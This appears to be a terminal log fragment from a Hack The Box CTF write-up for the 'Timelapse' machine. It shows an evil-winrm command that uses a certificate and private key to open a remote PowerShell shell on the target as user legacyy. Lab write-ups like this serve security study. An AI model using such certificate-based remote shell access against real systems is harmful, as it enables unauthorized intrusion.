 ┌─[sirius@ParrotOS]─[~/CTF/HTB/Machines/timelapse]
└──╼ $ evil-winrm -i 10.10.11.152 -c winrm.crt -k priv.key -S -r timelapse.htb
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Warning: SSL enabled
Info: Establishing connection to remote endpoint
Enter PEM pass phrase:
*Evil-WinRM* PS C:\Users\legacyy\Documents> whoami
timelapse\legacyy
*Evil-WinRM* PS C:\Users\legacyy\Documents>